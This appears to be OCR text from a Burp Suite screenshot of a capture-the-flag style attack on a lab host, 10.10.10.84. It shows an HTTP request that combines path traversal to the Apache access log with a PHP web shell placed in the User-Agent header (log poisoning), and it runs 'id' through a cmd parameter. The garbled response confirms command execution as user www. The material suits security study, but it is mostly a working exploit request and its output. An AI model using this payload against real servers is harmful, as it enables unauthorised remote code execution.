 Request
Pretty Raw \n Actions
1 GET /browse.php?file=../../../../../../var/log/httpd-access.log&cmd=id
HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php system($_REQUEST['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9
10 0) Gecko/20100101 Firefox/52.0"
11
12
13 Engine; https://nmap.org/book/nse.html)"
14 ible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
15
16 g Engine; https://nmap.org/book/nse.html)"
17 " 200 879 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
18 " 200 1081 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
19 " 200 1284 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
20 ./../../../../../var/log/httpd-access.log" "Mozilla/5.0 (X11; Linux x86_
21 " 200 1718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
22 TTP/1.1" 200 1921 "-" "uid=80(www) gid=80(www) groups=80(www)
23
24